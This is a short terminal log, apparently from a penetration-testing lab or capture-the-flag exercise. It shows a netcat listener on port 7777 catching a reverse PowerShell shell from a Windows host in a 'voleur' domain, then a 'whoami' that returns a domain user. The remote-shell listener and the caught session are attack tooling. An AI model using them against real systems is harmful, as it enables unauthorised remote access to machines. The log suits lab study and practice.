 ┌──(root㉿vbox)-[/tmp]
└─# nc -vlnp 7777
listening on [any] 7777 ...
connect to [10.10.14.28] from (UNKNOWN) [10.129.253.196] 55479
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32>
PS C:\Windows\system32> whoami
whoami
voleur\jeremy.combs
PS C:\Windows\system32>